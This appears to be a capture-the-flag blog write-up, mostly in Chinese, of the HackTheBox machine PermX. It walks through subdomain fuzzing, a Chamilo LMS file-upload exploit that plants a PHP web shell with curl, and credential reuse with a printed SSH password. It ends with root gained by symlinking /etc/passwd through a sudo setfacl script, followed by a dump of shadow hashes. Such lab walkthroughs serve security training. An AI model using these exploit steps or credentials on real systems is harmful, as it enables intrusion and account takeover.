HackTheBox - Machine - PermX
MANESEC on 2024-07-07
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
PermX
這是一個簡單的機器,簡單的機器就一個CVE就G了一大半,所以沒什麼好說的。
0x1 Nmap
PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 e2:5c:5d:8c:47:3e:d8:72:f7:b4:80:03:49:86:6d:ef (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAyYzjPGuVga97Y5vl5BajgMpjiGqUWp23U2DO9Kij5AhK3lyZFq/rroiDu7zYpMTCkFAk0fICBScfnuLHi6NOI= | 256 1f:41:02:8e:6b:17:18:9c:a0:ac:54:23:e9:71:30:17 (ED25519) |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP8A41tX6hHpQeDLNhKf2QuBM7kqwhIBXGZ4jiOsbYCI 80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52 |_http-title: Did not follow redirect to http://permx.htb |_http-server-header: Apache/2.4.52 (Ubuntu) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
稍等一下只有80端口那肯定就是從80進去了。
0x2 80 - web

輸入了IP地址之後它會跳轉到一個域名,所以使用這個域名去掃一下有沒有子域名, 可以看到有兩個結果。
$ ffuf -w /Tools/Wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -u http://permx.htb -H "Host: FUZZ.permx.htb" -fw 18
www [Status: 200, Size: 36182, Words: 12829, Lines: 587, Duration: 72ms]
lms [Status: 200, Size: 19347, Words: 4910, Lines: 353, Duration: 908ms]

:: Progress: [114441/114441] :: Job [1/1] :: 615 req/sec :: Duration: [0:03:09] :: Errors: 0 ::其中, LMS這個域名特別感興趣, 他像某個框架所以就掃了一下它的子目錄, 然後發現他有個文檔
打開那個文檔之後, 你可以看到它是1.11版本, 所以去網上查一下
谷歌搜索 chamilo lms 2023 cve,找到下面的幾個CVE:
- https://starlabs.sg/advisories/23/23-3368/
- https://starlabs.sg/advisories/23/23-4220/
- https://nvd.nist.gov/vuln/detail/CVE-2023-4226
既然有三個差不多都是針對這個版本,那就一個一個試吧。
嘗試第一個CVE
來到第一條連接,簡單看一下這個CVE,這個CVE的POC它會訪問一個鏈接,
那就手動訪問一下,但很明顯他告訴你禁止了,所以失敗。
嘗試第二個CVE

On the attacker’s machine, run the following commands to create, upload and execute a PHP web shell:
powershell$ echo '<?php system("id"); ?>' > rce.php $ curl -F 'bigUploadFile=@rce.php' 'http://<chamilo>/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported' The file has successfully been uploaded. $ curl 'http://<chamilo>/main/inc/lib/javascript/bigupload/files/rce.php' uid=33(www-data) gid=33(www-data) groups=33(www-data)
跟著CVE的內容去試一下,結果他成功了。
所以就shell了。
0x3 Shell as www-data

一上來我會直接翻一下數據庫,所以我要找到數據庫放在哪個文件

所以暴力搜索一下,可以看到,他在 /app/config/configuration.php 文件裡面,

然後就嘗試一下能不能連接SSH,所以需要找一下哪個用戶:
www-data@permx:/etc$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
mtz:x:1000:1000:mtz:/home/mtz:/bin/bash
www-data@permx:/etc$ 0x4 Shell as mtz to root
我看到有一個mtz的用戶,他的uid是1000,所以我就用他的用戶名試一下結果進去了,
ssh mtz@10.129.28.60 : 03F6lY3uXAP2bkW8
然後就是簡單的看一下 sudo -l
mtz@permx:~$ sudo -l
Matching Defaults entries for mtz on permx:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User mtz may run the following commands on permx:
(ALL : ALL) NOPASSWD: /opt/acl.sh
mtz@permx:~$ cat /opt/acl.sh
#!/bin/bash
if [ "$#" -ne 3 ]; then
/usr/bin/echo "Usage: $0 user perm file"
exit 1
fi
user="$1"
perm="$2"
target="$3"
if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then
/usr/bin/echo "Access denied."
exit 1
fi
# Check if the path is a file
if [ ! -f "$target" ]; then
/usr/bin/echo "Target must be a file."
exit 1
fi
/usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"
結果是調用了 setfacl,所以去gtfobins 搜一下,找到:
Sudo
If the binary is allowed to run as superuser by
sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.LFILE=file_to_change USER=somebody sudo setfacl -m -u:$USER:rwx $LFILE
這個腳本可以給當前用戶修改任意文件變成可寫,這樣就可以嘗試修改 passwd 文件,
然而這個腳本限制了在/home/mtz/*目錄下,那就嘗試製作一個軟連接,修改它的權限。

mtz@permx:~$ ln -s /etc/passwd mane
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/mane
mtz@permx:~$ vim mane 結果成功的修改了裡面的內容:
然後就直接su就得到root了。
mtz@permx:~$ su mane Password: manemane
可以參考:https://github.com/manesec/maketoolkit-db/blob/main/Notes/Linux/Edit%20passwd%20to%20login.md
所以這臺機器沒什麼難度。
最後你可以在它的腳本上看到,修改這四個文件一樣可以得到root,選一個修改就行。
root@permx:~# cat reset.sh
#!/bin/bash
/usr/bin/cp /root/backup/passwd /etc/passwd
/usr/bin/cp /root/backup/shadow /etc/shadow
/usr/bin/cp /root/backup/sudoers /etc/sudoers
/usr/bin/cp /root/backup/crontab /etc/crontab
/usr/bin/setfacl -b /root/root.txt /etc/passwd /etc/shadow /etc/crontab /etc/sudoers
/usr/bin/find /home/mtz -type l ! -name "user.txt" -mmin -3 -exec rm {} \;Hashes
root@permx:/etc# cat shadow
root:$y$j9T$VEMcaSLaOOvSE3mYgRXRv/$tNXYdTRyCAkwoSHhlyIoCS91clvPEp/hh0r4NTBlmS7:19742:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::
proxy:*:19579:0:99999:7:::
www-data:*:19579:0:99999:7:::
backup:*:19579:0:99999:7:::
list:*:19579:0:99999:7:::
irc:*:19579:0:99999:7:::
gnats:*:19579:0:99999:7:::
nobody:*:19579:0:99999:7:::
_apt:*:19579:0:99999:7:::
systemd-network:*:19579:0:99999:7:::
systemd-resolve:*:19579:0:99999:7:::
messagebus:*:19579:0:99999:7:::
systemd-timesync:*:19579:0:99999:7:::
pollinate:*:19579:0:99999:7:::
sshd:*:19579:0:99999:7:::
syslog:*:19579:0:99999:7:::
uuidd:*:19579:0:99999:7:::
tcpdump:*:19579:0:99999:7:::
tss:*:19579:0:99999:7:::
landscape:*:19579:0:99999:7:::
fwupd-refresh:*:19579:0:99999:7:::
usbmux:*:19742:0:99999:7:::
mtz:$y$j9T$RUjBgvOODKC9hyu5u7zCt0$Vf7nqZ4umh3s1N69EeoQ4N5zoid6c2SlGb1LvBFRxSB:19742:0:99999:7:::
lxd:!:19742::::::
mysql:!:19742:0:99999:7:::Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2025 manesec. All rights (include theme) reserved.